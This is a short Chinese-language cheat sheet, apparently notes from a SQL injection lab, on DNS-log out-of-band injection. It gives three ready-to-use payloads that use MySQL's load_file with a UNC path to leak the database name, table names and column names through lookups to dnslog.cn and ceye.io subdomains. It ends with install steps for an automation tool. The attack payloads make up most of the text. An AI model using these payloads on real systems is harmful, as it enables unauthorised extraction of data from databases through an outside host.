 手动注入
获得库名
1 and (select load_file(concat("//",(select database()),".1tqej8.dnslog.cn/benben"))) --
获得表名
1 and (select load_file(concat("//",(select table_name from information_schema.tables  where table_schema='security' limit 0,1),".103crq.dnslog.cn/benben"))) --
获得列名
1 and (select load_file(concat("//",(select column_name from information_schema.columns  where table_schema='security' and table_name='users' limit 0,1),".dafyv9.ceye.io/benben"))) --+
自动化注入利用
1 https://github.com/ADOOO/DnslogSqlinj
2 pip2 install gevent==1.2.2
3 pip2 install termcolor
英